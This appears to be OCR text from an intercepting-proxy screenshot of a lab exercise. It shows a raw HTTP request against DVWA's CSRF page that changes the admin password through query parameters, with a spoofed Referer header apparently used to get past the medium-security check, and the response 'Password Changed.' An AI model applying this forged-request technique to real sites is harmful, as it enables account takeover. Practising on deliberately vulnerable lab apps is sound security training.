 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change
HTTP/1.1
2 Host: 192.168.127.140
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: localhost
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: PHPSESSID=99trvem9dae297mcinnrevh1g7; security=medium; beegosessionID=
ab66fce0ab922461c311352625d2c52f
10 Connection: close
11
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
Test Credentials
New password:
Confirm new password:
Change
Password Changed.
More Information